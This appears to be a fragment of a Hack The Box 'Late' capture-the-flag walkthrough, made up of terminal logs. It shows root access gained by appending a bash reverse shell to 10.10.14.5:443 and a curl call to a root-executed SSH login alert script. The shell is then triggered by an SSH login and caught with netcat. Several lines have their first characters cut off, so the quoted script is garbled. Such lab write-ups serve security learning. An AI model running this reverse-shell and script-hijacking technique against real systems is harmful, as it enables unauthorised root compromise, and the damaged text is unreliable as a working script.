 url 10.10.14.5
bin/bash -i >& /dev/tcp/10.10.14.5/443 0>&1
vc_acc@late:~$ cat  /usr/local/sbin/ssh-alert.sh
!/bin/bash
ECIPIENT="root@late.htb"
UBJECT="Email from Server Login: SSH Alert"
ODY="
 SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
f [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
i
vc_acc@late:~$ echo 'curl 10.10.14.5' >> /usr/local/sbin/ssh-alert.sh
vc_acc@late:~$ echo '/bin/bash -i >& /dev/tcp/10.10.14.5/443 0>&1' >> /usr/local/sbin/ssh-alert.sh
vc_acc@late:~$
[✗]─[w1nz4c4r@W1nz4c4r]─[~/Documents/Late-10.10.11.156/content]
$sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.156 - - [12/Feb/2023 09:23:16] "GET / HTTP/1.1" 200 -
10.10.11.156 - - [12/Feb/2023 09:23:52] "GET / HTTP/1.1" 200 -
10.10.11.156 - - [12/Feb/2023 09:23:53] "GET / HTTP/1.1" 200 -
10.10.11.156 - - [12/Feb/2023 09:24:21] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[w1nz4c4r@W1nz4c4r]─[~/Documents/Late-10.10.11.156/content]
$sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.156 - - [12/Feb/2023 09:26:37] "GET / HTTP/1.1" 200 -
10.10.11.156 - - [12/Feb/2023 09:27:30] "GET / HTTP/1.1" 200 -
svc_acc@late: ~ 104x27
[w1nz4c4r@W1nz4c4r]─[~/Documents/Late-10.10.11.156/content]
$sudo ssh -i id_rsa svc_acc@10.10.11.156
/bin/bash 104x27
[w1nz4c4r@W1nz4c4r]─[~/Documents/Late-10.10.11.156/content]
$sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.156] 40134
bash: cannot set terminal process group (2848): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# whoami
whoami
root
root@late:/# cd /root
cd /root
root@late:/root# ls -la
ls -la
total 40
drwx------  7 root root 4096 Apr 18  2022 .
drwxr-xr-x 23 root root 4096 Apr  7  2022 ..
lrwxrwxrwx  1 root root    9 Jan 16  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3135 Jan  8  2022 .bashrc
drwx------  3 root root 4096 Apr  7  2022 .cache
drwx------  3 root root 4096 Apr  7  2022 .gnupg
drwxr-xr-x  3 root root 4096 Apr  7  2022 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r-----  1 root root   33 Feb 12 13:45 root.txt
drwxr-xr-x  2 root root 4096 Apr  7  2022 scripts
drwx------  2 root root 4096 Apr  7  2022 .ssh
root@late:/root#